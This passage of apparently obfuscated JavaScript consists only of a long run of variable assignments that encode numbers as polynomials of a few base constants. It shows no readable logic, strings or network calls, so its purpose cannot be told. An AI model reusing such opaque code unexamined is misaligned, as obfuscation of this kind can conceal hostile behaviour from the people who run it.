z+Xz*Xz*Xz,IT=Ex+Xz+c8*Xz*Xz+Xz*Xz*Xz,ZU=UQ+UQ*Xz+Xz*Xz+Xz*Xz*Xz,F8=c8+Z8*Xz+c8*Xz*Xz,nD=xH+UQ*Xz+xH*Xz*Xz+Xz*Xz*Xz,OK=T5+j8*Xz+nH*Xz*Xz,UF=UQ+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,LB=xH+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,b5=C3+C3*Xz+Xz*Xz,tx=c8+nH*Xz+Z8*Xz*Xz,Kb=K7+j8*Xz+j8*Xz*Xz+Xz*Xz*Xz,RU=c8+T5*Xz+Xz*Xz+Xz*Xz*Xz,DY=Z8+UQ*Xz+UQ*Xz*Xz+Xz*Xz*Xz,kU=Z8+C3*Xz+j8*Xz*Xz+Xz*Xz*Xz,mK=UQ+Xz+K7*Xz*Xz,rv=Z8+T5*Xz+K7*Xz*Xz+Xz*Xz*Xz,FQ=K7+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,cH=UQ+xH*Xz+j8*Xz*Xz+Xz*Xz*Xz,A1=j8+Xz+Xz*Xz,n1=T5+C3*Xz+Z8*Xz*Xz,cb=xH+j8*Xz+Z8*Xz*Xz,LK=nH+T5*Xz+c8*Xz*Xz+Xz*Xz*Xz,TB=C3+xH*Xz+Xz*Xz+Xz*Xz*Xz,MF=nH+Z8*Xz+Xz*Xz+Xz*Xz*Xz,H0=K7+nH*Xz+T5*Xz*Xz+Xz*Xz*Xz,qs=T5+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,rF=j8+Xz+Z8*Xz*Xz+Xz*Xz*Xz,F0=xH+UQ*Xz+T5*Xz*Xz,hQ=j8+c8*Xz+T5*Xz*Xz,IY=c8+Xz+c8*Xz*Xz,mq=Z8+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,qB=UQ+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,lb=UQ+xH*Xz+Xz*Xz,WB=Z8+UQ*Xz+Xz*Xz+Xz*Xz*Xz,Dp=T5+C3*Xz+K7*Xz*Xz,Bc=K7+nH*Xz+C3*Xz*Xz+Xz*Xz*Xz,Yf=T5+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,Mp=nH+j8*Xz+j8*Xz*Xz,OZ=c8+T5*Xz+K7*Xz*Xz+Xz*Xz*Xz,zn=K7+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,m3=C3+UQ*Xz+C3*Xz*Xz+Xz*Xz*Xz,Ux=C3+C3*Xz+T5*Xz*Xz,Av=xH+xH*Xz+nH*Xz*Xz+Xz*Xz*Xz,Al=C3+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,Ks=Z8+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,wv=K7+Z8*Xz+Xz*Xz+Xz*Xz*Xz,Rc=j8+UQ*Xz+j8*Xz*Xz+Xz*Xz*Xz,EK=nH+UQ*Xz+K7*Xz*Xz,YN=nH+Z8*Xz,W8=c8+K7*Xz+c8*Xz*Xz,EG=K7+nH*Xz+T5*Xz*Xz,B1=xH+Xz+T5*Xz*Xz,Bs=j8+xH*Xz+T5*Xz*Xz+Xz*Xz*Xz,Nx=UQ+Z8*Xz+c8*Xz*Xz,TH=j8+K7*Xz,Lc=nH+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,sP=UQ+c8*Xz+Xz*Xz+Xz*Xz*Xz,sn=Ex+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,TP=UQ+C3*Xz+Xz*Xz+Xz*Xz*Xz,jz=j8+Xz+j8*Xz*Xz,n5=nH+xH*Xz,P5=C3+T5*Xz+Z8*Xz*Xz,tV=C3+T5*Xz+Z8*Xz*Xz+Xz*Xz*Xz,qP=K7+Z8*Xz+nH*Xz*Xz+Xz*Xz*Xz,RT=nH+C3*Xz+T5*Xz*Xz+Xz*Xz*Xz,JB=c8+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,jd=xH+Xz+K7*Xz*Xz+Xz*Xz*Xz,G=c8+c8*Xz+nH*Xz*Xz,PJ=j8+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,jl=xH+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,xq=C3+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,P3=Z8+UQ*Xz+K7*Xz*Xz,DV=nH+T5*Xz+j8*Xz*Xz+Xz*Xz*Xz,cp=xH+K7*Xz+C3*Xz*Xz+Xz*Xz*Xz,An=T5+Xz+j8*Xz*Xz+Xz*Xz*Xz,m7=UQ+c8*Xz+Z8*Xz*Xz,Nc=C3+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,Kc=j8+Z8*Xz+T5*Xz*Xz+Xz*Xz*Xz,GF=C3+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,dq=C3+nH*Xz+j8*Xz*Xz+Xz*Xz*Xz,Rp=Z8+K7*Xz+Z8*Xz*Xz,JH=K7+T5*Xz,Gb=c8+K7*Xz+Z8*Xz*Xz,FF=C3+C3*Xz+Xz*Xz+Xz*Xz*Xz,zc=Ex+T5*Xz+Z8*Xz*Xz+Xz*Xz*Xz,UK=Ex+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,L0=Ex+Xz+Xz*Xz,Rv=C3+j8*Xz+nH*Xz*Xz+Xz*Xz*Xz,Mb=j8+Xz+UQ*Xz*Xz+Xz*Xz*Xz,Sq=xH+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,jQ=T5+UQ*Xz+nH*Xz*Xz,pH=nH+K7*Xz+j8*Xz*Xz,VB=Z8+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,Oz=K7+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,GU=K7+Xz+T5*Xz*Xz+Xz*Xz*Xz,hF=T5+c8*Xz+nH*Xz*Xz+Xz*Xz*Xz,KS=T5+xH*Xz+j8*Xz*Xz+Xz*Xz*Xz,LG=K7+xH*Xz+Xz*Xz,D1=c8+C3*Xz+j8*Xz*Xz,tT=c8+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,rf=nH+UQ*Xz+c8*Xz*Xz+Xz*Xz*Xz,I5=Z8+K7*Xz+T5*Xz*Xz,cl=j8+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,zN=Z8+K7*Xz+c8*Xz*Xz,zP=UQ+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Q7=T5+Xz,Nz=c8+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,ZB=Z8+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,B5=c8+j8*Xz+Z8*Xz*Xz,xf=K7+UQ*Xz+Xz*Xz+Xz*Xz*Xz,V8=Ex+nH*Xz+j8*Xz*Xz,Z=C3+xH*Xz+xH*Xz*Xz+Xz*Xz*Xz,vd=xH+nH*Xz+j8*Xz*Xz+Xz*Xz*Xz,OM=C3+UQ*Xz+K7*Xz*Xz,g7=Z8+K7*Xz,Fq=UQ+Xz+c8*Xz*Xz+Xz*Xz*Xz,rD=j8+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,zG=nH+UQ*Xz+T5*Xz*Xz,tH=K7+j8*Xz+c8*Xz*Xz,fb=j8+c8*Xz,tf=K7+UQ*Xz+UQ*Xz*Xz+Xz*Xz*Xz,B0=C3+nH*Xz+Xz*Xz,GJ=Ex+Xz+C3*Xz*Xz+Xz*Xz*Xz,JJ=j8+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Px=c8+UQ*Xz+j8*Xz*Xz,ID=j8+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,mQ=Z8+xH*Xz+j8*Xz*Xz,ZN=Z8+T5*Xz,xF=UQ+UQ*Xz+C3*Xz*Xz+Xz*Xz*Xz,Cv=j8+K7*Xz+xH*Xz*Xz+Xz*Xz*Xz,b3=UQ+T5*Xz,RY=j8+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Ts=Z8+T5*Xz+j8*Xz*Xz+Xz*Xz*Xz,Yc=C3+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,kZ=T5+K7*Xz+Z8*Xz*Xz+Xz*Xz*Xz,cB=c8+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Gf=C3+UQ*Xz+j8*Xz*Xz+Xz*Xz*Xz,Tx=j8+T5*Xz+Xz*Xz+Xz*Xz*Xz,Wp=nH+T5*Xz+Z8*Xz*Xz,Ob=Ex+xH*Xz+K7*Xz*Xz,R7=C3+T5*Xz+T5*Xz*Xz,qT=Z8+T5*Xz+Xz*Xz+Xz*Xz*Xz,QV=C3+Z8*Xz+K7*Xz*Xz+Xz*Xz*Xz,xP=c8+Xz+K7*Xz*Xz+Xz*Xz*Xz,NT=j8+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,UM=Z8+j8*Xz+K7*Xz*Xz,LV=c8+C3*Xz+K7*Xz*Xz+Xz*Xz*Xz,nl=UQ+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,MS=UQ+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Xb=Z8+j8*Xz+nH*Xz*Xz+Xz*Xz*Xz,Cn=xH+T5*Xz+K7*Xz*Xz+Xz*Xz*Xz,TT=Ex+C3*Xz+Z8*Xz*Xz+Xz*Xz*Xz,WV=j8+UQ*Xz+Xz*Xz+Xz*Xz*Xz,lv=T5+C3*Xz+nH*Xz*Xz+Xz*Xz*Xz,GT=j8+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Rf=T5+Z8*Xz+j8*Xz*Xz+Xz*Xz*Xz,hU=K7+K7*Xz+Xz*Xz+Xz*Xz*Xz,QT=j8+j8*Xz+j8*Xz*Xz+Xz*Xz*Xz,wU=T5+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,vG=K7+j8*Xz+j8*Xz*Xz,HV=xH+xH*Xz+j8*Xz*Xz+Xz*Xz*Xz,XN=j8+T5*Xz+Z8*Xz*Xz,L=xH+xH*Xz,tJ=Z8+UQ*Xz+T5*Xz*Xz+Xz*Xz*Xz,Qd=UQ+UQ*Xz+T5*Xz*Xz+Xz*Xz*Xz,G1=xH+c8*Xz+j8*Xz*Xz,ks=j8+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,ZM=j8+T5*Xz+Xz*Xz,xl=Ex+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,P=T5+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,r3=C3+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,dF=Ex+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,sB=C3+UQ*Xz+nH*Xz*Xz+Xz*Xz*Xz,CT=Ex+nH*Xz+Xz*Xz+Xz*Xz*Xz,EZ=xH+Xz+c8*Xz*Xz+Xz*Xz*Xz,gS=UQ+T5*Xz+Z8*Xz*Xz+Xz*Xz*Xz,mb=c8+j8*Xz+j8*Xz*Xz,Ms=UQ+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,kf=c8+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,pK=UQ+j8*Xz+Xz*Xz,E8=c8+C3*Xz+Xz*Xz,tF=j8+Z8*Xz+xH*Xz*Xz+Xz*Xz*Xz,Lv=UQ+T5*Xz+j8*Xz*Xz+Xz*Xz*Xz,SB=C3+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,T7=Ex+Z8*Xz+C3*Xz*Xz+Xz*Xz*Xz,LM=T5+Xz+nH*Xz*Xz,Rs=j8+xH*Xz+Xz*Xz+Xz*Xz*Xz,L8=c8+j8*Xz,X1=C3+xH*Xz+c8*Xz*Xz,OJ=UQ+UQ*Xz+K7*Xz*Xz+Xz*Xz*Xz,fU=C3+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,vJ=UQ+K7*Xz+nH*Xz*Xz+Xz*Xz*Xz,Pf=K7+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,LS=nH+Z8*Xz+xH*Xz*Xz+Xz*Xz*Xz,AH=C3+c8*Xz,bJ=Z8+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,kB=UQ+T5*Xz+nH*Xz*Xz+Xz*Xz*Xz,HF=xH+C3*Xz+nH*Xz*Xz+Xz*Xz*Xz,p7=xH+j8*Xz+T5*Xz*Xz,nN=K7+T5*Xz+Xz*Xz+Xz*Xz*Xz,w5=j8+xH*Xz,dQ=T5+C3*Xz+T5*Xz*Xz,TF=nH+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,XU=K7+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,mT=T5+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,V0=Z8+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,EU=j8+C3*Xz+c8*Xz*Xz+Xz*Xz*Xz,Tl=C3+Xz+T5*Xz*Xz+Xz*Xz*Xz,pD=Ex+Xz+T5*Xz*Xz+Xz*Xz*Xz,pf=j8+c8*Xz+nH*Xz*Xz+Xz*Xz*Xz,tb=Z8+j8*Xz+j8*Xz*Xz,Q1=Ex+j8*Xz,dl=T5+Xz+UQ*Xz*Xz+Xz*Xz*Xz,jN=T5+Xz+Z8*Xz*Xz,HP=Ex+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,jY=UQ+j8*Xz+j8*Xz*Xz,MD=T5+nH*Xz+nH*Xz*Xz+Xz*Xz*Xz,sf=xH+xH*Xz+T5*Xz*Xz+Xz*Xz*Xz,hd=T5+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,TG=nH+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,jH=Ex+UQ*Xz+nH*Xz*Xz+Xz*Xz*Xz,lP=Ex+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,m0=c8+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,cf=c8+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,m5=UQ+C3*Xz+c8*Xz*Xz,wS=Ex+K7*Xz+j8*Xz*Xz+Xz*Xz*Xz,YJ=j8+j8*Xz+T5*Xz*Xz+Xz*Xz*Xz,IU=UQ+K7*Xz+xH*Xz*Xz+Xz*Xz*Xz,Xv=Ex+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,wH=T5+C3*Xz+c8*Xz*Xz,tD=nH+j8*Xz+nH*Xz*Xz+Xz*Xz*Xz,bG=c8+UQ*Xz+nH*Xz*Xz,CD=Z8+xH*Xz+j8*Xz*Xz+Xz*Xz*Xz,wx=c8+j8*Xz+j8*Xz*Xz+Xz*Xz*Xz,SY=c8+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,XV=c8+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,BT=T5+Z8*Xz+T5*Xz*Xz+Xz*Xz*Xz,rb=T5+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,v8=UQ+K7*Xz+T5*Xz*Xz,r5=C3+Z8*Xz+nH*Xz*Xz,R5=nH+Xz,QK=T5+xH*Xz,gZ=j8+Xz+Xz*Xz+Xz*Xz*Xz,RN=nH+Z8*Xz+T5*Xz*Xz,H1=j8+Z8*Xz,E0=c8+UQ*Xz+Xz*Xz+Xz*Xz*Xz,cG=j8+T5*Xz+nH*Xz*Xz+Xz*Xz*Xz,LJ=C3+c8*Xz+Xz*Xz+Xz*Xz*Xz,Sv=Z8+nH*Xz+nH*Xz*Xz+Xz*Xz*Xz,rZ=Z8+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,D5=C3+C3*Xz,PV=K7+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Jb=C3+Xz+c8*Xz*Xz+j8*Xz*Xz*Xz+K7*Xz*Xz*Xz*Xz,gl=c8+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,Ab=K7+Z8*Xz+xH*Xz*Xz+Xz*Xz*Xz,jV=xH+T5*Xz+xH*Xz*Xz+Xz*Xz*Xz,j7=T5+Xz+c8*Xz*Xz+Xz*Xz*Xz,KV=C3+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,hV=Z8+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Us=xH+xH*Xz+Xz*Xz+Xz*Xz*Xz,W0=K7+c8*Xz+c8*Xz*Xz,KM=Ex+C3*Xz+Xz*Xz,MB=UQ+T5*Xz+K7*Xz*Xz+Xz*Xz*Xz,n8=c8+Z8*Xz+nH*Xz*Xz,GM=c8+T5*Xz+Z8*Xz*Xz,q5=Ex+C3*Xz+Xz*Xz+Xz*Xz*Xz,RD=K7+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,bU=K7+T5*Xz+K7*Xz*Xz+Xz*Xz*Xz,Pp=K7+C3*Xz+Z8*Xz*Xz,Kz=K7+C3*Xz+j8*Xz*Xz,YZ=Z8+xH*Xz+T5*Xz*Xz+Xz*Xz*Xz,OT=c8+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,DM=K7+T5*Xz+K7*Xz*Xz,Wd=j8+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,HJ=j8+Xz+T5*Xz*Xz+Xz*Xz*Xz,DD=nH+nH*Xz+Xz*Xz+Xz*Xz*Xz,dp=j8+Z8*Xz+Xz*Xz,D0=nH+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,wZ=T5+nH*Xz+j8*Xz*Xz+Xz*Xz*Xz,Jx=T5+nH*Xz+T5*Xz*Xz,Fs=c8+C3*Xz+Xz*Xz+Xz*Xz*Xz,rq=Z8+nH*Xz+Xz*Xz+Xz*Xz*Xz,gT=C3+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,vn=C3+Z8*Xz+C3*Xz*Xz+Xz*Xz*Xz,J1=j8+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,OU=Ex+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,qc=K7+T5*Xz+C3*Xz*Xz+Xz*Xz*Xz,Db=c8+T5*Xz+Xz*Xz,x1=j8+Z8*Xz+T5*Xz*Xz,NS=K7+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,FV=xH+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Sf=K7+j8*Xz+xH*Xz*Xz+Xz*Xz*Xz,Kd=c8+Xz+T5*Xz*Xz+Xz*Xz*Xz,cZ=T5+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,WS=c8+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Hq=Ex+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Pl=UQ+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,XK=K7+c8*Xz+Xz*Xz+Xz*Xz*Xz,jU=K7+T5*Xz+Z8*Xz*Xz+Xz*Xz*Xz,dP=K7+nH*Xz+nH*Xz*Xz+Xz*Xz*Xz,bN=UQ+C3*Xz+Z8*Xz*Xz,VN=C3+UQ*Xz+j8*Xz*Xz,PG=C3+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,GP=Z8+Xz+xH*Xz*Xz+Xz*Xz*Xz,SP=c8+Z8*Xz+Xz*Xz+Xz*Xz*Xz,z3=UQ+T5*Xz+T5*Xz*Xz,L7=xH+K7*Xz,kF=j8+T5*Xz+Z8*Xz*Xz+Xz*Xz*Xz,IN=xH+Z8*Xz+T5*Xz*Xz,EV=UQ+j8*Xz+T5*Xz*Xz+Xz*Xz*Xz,XT=xH+c8*Xz+K7*Xz*Xz+Xz*Xz*Xz,SF=c8+C3*Xz+j8*Xz*Xz+Xz*Xz*Xz,JQ=c8+c8*Xz,Wq=nH+xH*Xz+nH*Xz*Xz+Xz*Xz*Xz,Vs=nH+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,Lb=c8+Z8*Xz+Z8*Xz*Xz,MM=j8+nH*Xz+j8*Xz*Xz,q7=Ex+c8*Xz,ZD=Z8+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,hD=C3+c8*Xz+xH*Xz*Xz+Xz*Xz*Xz,jG=K7+c8*Xz+Xz*Xz,Bf=Z8+Z8*Xz+xH*Xz*Xz+Xz*Xz*Xz,DK=Ex+UQ*Xz+K7*Xz*Xz,hs=j8+C3*Xz+Z8*Xz*Xz+Xz*Xz*Xz,fv=c8+Z8*Xz+j8*Xz*Xz+Xz*Xz*Xz,hS=Z8+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,lY=UQ+xH*Xz+K7*Xz*Xz,Vb=c8+C3*Xz,Qz=Z8+nH*Xz+K7*Xz*Xz,YU=T5+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,TV=UQ+T5*Xz+Xz*Xz+Xz*Xz*Xz,s5=xH+xH*Xz+c8*Xz*Xz,Bz=K7+xH*Xz,SV=Z8+T5*Xz+c8*Xz*Xz+Xz*Xz*Xz,RB=UQ+nH*Xz+T5*Xz*Xz+Xz*Xz*Xz,HM=Z8+C3*Xz+K7*Xz*Xz,lZ=Ex+C3*Xz+K7*Xz*Xz+Xz*Xz*Xz,dU=K7+j8*Xz+Xz*Xz+Xz*Xz*Xz,tn=UQ+K7*Xz+Z8*Xz*Xz+Xz*Xz*Xz,c7=K7+xH*Xz+K7*Xz*Xz,Gs=K7+T5*Xz+xH*Xz*Xz+Xz*Xz*Xz,X5=nH+Z8*Xz+c8*Xz*Xz,Rd=j8+c8*Xz+xH*Xz*Xz+Xz*Xz*Xz,IJ=nH+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,X3=C3+Xz+K7*Xz*Xz,k8=xH+Xz+K7*Xz*Xz,FU=nH+Xz+K7*Xz*Xz+Xz*Xz*Xz,d8=UQ+xH*Xz+c8*Xz*Xz,wG=xH+Xz+Z8*Xz*Xz+Xz*Xz*Xz,zK=j8+Xz+c8*Xz*Xz,SG=C3+xH*Xz+T5*Xz*Xz,q1=Ex+xH*Xz+Xz*Xz,cQ=j8+K7*Xz+T5*Xz*Xz,OQ=C3+K7*Xz+xH*Xz*Xz+Xz*Xz*Xz,UV=T5+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,Ns=C3+c8*Xz+nH*Xz*Xz+Xz*Xz*Xz,ds=xH+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,Gc=UQ+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,hT=K7+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,EY=j8+Xz+nH*Xz*Xz,Id=K7+C3*Xz+xH*Xz*Xz+Xz*Xz*Xz,NK=j8+j8*Xz+T5*Xz*Xz,hz=xH+c8*Xz+Xz*Xz,xB=Z8+j8*Xz+j8*Xz*Xz+Xz*Xz*Xz,t8=K7+nH*Xz+Z8*Xz*Xz,BK=j8+nH*Xz+c8*Xz*Xz,dZ=T5+Xz+Z8*Xz*Xz+Xz*Xz*Xz,Hz=c8+j8*Xz+Xz*Xz,Ff=UQ+xH*Xz+Xz*Xz+Xz*Xz*Xz,P1=j8+nH*Xz+K7*Xz*Xz,cx=nH+Xz+Xz*Xz,bz=Ex+Xz+nH*Xz*Xz+Xz*Xz*Xz,pG=T5+UQ*Xz+K7*Xz*Xz,sD=Z8+j8*Xz+T5*Xz*Xz+Xz*Xz*Xz,JP=Z8+Xz+K7*Xz*Xz+Xz*Xz*Xz,IP=xH+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,MZ=xH+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Cf=C3+c8*Xz+K7*Xz*Xz+Xz*Xz*Xz,H5=UQ+c8*Xz+c8*Xz*Xz,TD=c8+UQ*Xz+c8*Xz*Xz+Xz*Xz*Xz,RS=c8+c8*Xz+xH*Xz*Xz+Xz*Xz*Xz,PT=c8+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,cP=nH+Xz+T5*Xz*Xz+Xz*Xz*Xz,PP=nH+Xz+j8*Xz*Xz+Xz*Xz*Xz,zY=UQ+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,En=c8+T5*Xz+T5*Xz*Xz+Xz*Xz*Xz,jc=c8+xH*Xz+xH*Xz*Xz+Xz*Xz*Xz,O=C3+Z8*Xz,UY=Ex+nH*Xz+K7*Xz*Xz,Hv=C3+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,w1=C3+xH*Xz+Xz*Xz,lU=nH+c8*Xz+Xz*Xz+Xz*Xz*Xz,Fl=UQ+C3*Xz+T5*Xz*Xz+Xz*Xz*Xz,zv=Ex+Xz+xH*Xz*Xz+Xz*Xz*Xz,Vq=nH+UQ*Xz+j8*Xz*Xz+Xz*Xz*Xz,np=K7+nH*Xz,Vp=j8+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,Ps=UQ+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,H=Z8+j8*Xz+Xz*Xz,VM=C3+Xz+T5*Xz*Xz,mF=nH+T5*Xz+T5*Xz*Xz+Xz*Xz*Xz,pv=T5+UQ*Xz+UQ*Xz*Xz+Xz*Xz*Xz,pS=Ex+C3*Xz+j8*Xz*Xz+Xz*Xz*Xz,Kp=xH+c8*Xz+nH*Xz*Xz+Xz*Xz*Xz,YF=T5+UQ*Xz+Xz*Xz+Xz*Xz*Xz,rK=xH+Z8*Xz+Xz*Xz,EJ=T5+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,Vd=Z8+Z8*Xz+T5*Xz*Xz+Xz*Xz*Xz,MQ=UQ+c8*Xz,El=Ex+j8*Xz+Xz*Xz+Xz*Xz*Xz,ld=xH+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,NU=nH+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,zZ=c8+j8*Xz+xH*Xz*Xz+Xz*Xz*Xz,FS=UQ+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Ev=Ex+UQ*Xz+Xz*Xz+Xz*Xz*Xz,AY=UQ+C3*Xz+j8*Xz*Xz,DF=C3+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Cq=c8+xH*Xz+nH*Xz*Xz+Xz*Xz*Xz,t7=xH+nH*Xz+Xz*Xz,XJ=T5+C3*Xz+T5*Xz*Xz+Xz*Xz*Xz,KQ=nH+xH*Xz+c8*Xz*Xz,xs=Ex+UQ*Xz+c8*Xz*Xz+Xz*Xz*Xz,CN=xH+K7*Xz+Z8*Xz*Xz+Xz*Xz*Xz,DB=c8+K7*Xz+Xz*Xz+Xz*Xz*Xz,qM=K7+xH*Xz+xH*Xz*Xz+Xz*Xz*Xz,Ep=Z8+c8*Xz+T5*Xz*Xz+UQ*Xz*Xz*Xz+Xz*Xz*Xz*Xz,hJ=nH+Xz+C3*Xz*Xz+Xz*Xz*Xz,VH=Ex+C3*Xz+T5*Xz*Xz+Xz*Xz*Xz,bf=j8+T5*Xz+C3*Xz*Xz+Xz*Xz*Xz,pT=K7+xH*Xz+nH*Xz*Xz+Xz*Xz*Xz,Wn=c8+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,A8=c8+j8*Xz+T5*Xz*Xz,Gq=c8+T5*Xz+nH*Xz*Xz+Xz*Xz*Xz,d0=Z8+Z8*Xz,AP=T5+UQ*Xz+K7*Xz*Xz+Xz*Xz*Xz,FZ=Z8+c8*Xz+Xz*Xz+Xz*Xz*Xz,AZ=C3+K7*Xz+nH*Xz*Xz+Xz*Xz*Xz,hv=c8+Xz+Z8*Xz*Xz+Xz*Xz*Xz,BF=j8+K7*Xz+j8*Xz*Xz+Xz*Xz*Xz,hf=c8+C3*Xz+c8*Xz*Xz+Xz*Xz*Xz,QN=xH+c8*Xz+K7*Xz*Xz,mZ=j8+UQ*Xz+C3*Xz*Xz+Xz*Xz*Xz,Sb=nH+j8*Xz+c8*Xz*Xz,zb=nH+C3*Xz+K7*Xz*Xz,wM=j8+C3*Xz+Xz*Xz+Xz*Xz*Xz,KH=nH+C3*Xz+T5*Xz*Xz,Xp=j8+UQ*Xz+K7*Xz*Xz,FN=UQ+nH*Xz,PS=C3+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,kD=Ex+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,qG=nH+xH*Xz+Z8*Xz*Xz,jZ=j8+T5*Xz+xH*Xz*Xz+Xz*Xz*Xz,qU=xH+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,dD=nH+j8*Xz+Xz*Xz+Xz*Xz*Xz,GB=Ex+j8*Xz+nH*Xz*Xz+Xz*Xz*Xz,fT=T5+c8*Xz+Xz*Xz+Xz*Xz*Xz,cs=c8+C3*Xz+T5*Xz*Xz+Xz*Xz*Xz,Un=c8+c8*Xz+C3*Xz*Xz+Xz*Xz*Xz,mH=UQ+j8*Xz+nH*Xz*Xz+Xz*Xz*Xz,Ac=C3+xH*Xz+j8*Xz*Xz+Xz*Xz*Xz,cv=C3+Z8*Xz+Xz*Xz+Xz*Xz*Xz,F7=UQ+nH*Xz+j8*Xz*Xz,V=Ex+Xz+j8*Xz*Xz,S0=Ex+T5*Xz+T5*Xz*Xz,xZ=Z8+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,RJ=K7+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,F3=nH+nH*Xz+K7*Xz*Xz,JN=K7+K7*Xz+nH*Xz*Xz,D=nH+K7*Xz+c8*Xz*Xz,vB=Ex+K7*Xz+C3*Xz*Xz+Xz*Xz*Xz,xG=xH+Z8*Xz+nH*Xz*Xz,OD=j8+C3*Xz+K7*Xz*Xz+Xz*Xz*Xz,Cb=C3+Xz+Xz*Xz+Xz*Xz*Xz,Sz=nH+T5*Xz+C3*Xz*Xz+Xz*Xz*Xz,QH=Ex+C3*Xz+c8*